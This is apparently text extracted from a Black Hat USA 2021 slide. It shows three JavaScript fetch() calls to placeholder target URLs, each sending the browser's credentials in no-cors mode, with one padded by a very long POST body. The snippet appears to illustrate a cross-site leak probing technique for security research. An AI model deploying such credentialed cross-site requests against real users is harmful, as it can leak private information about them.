 fetch(target_bogus_url, {
"mode": "no-cors",
"credentials": "include",
"method": "POST",
"body": veryLongString
});
fetch(target_baseline_url, {
"mode": "no-cors",
"credentials": "include"
});
fetch(target_alt_url, {
"mode": "no-cors",
"credentials": "include"
});
black hat®
USA 2021
JULY 31 - AUGUST 5, 2021
VIRTUAL EVENT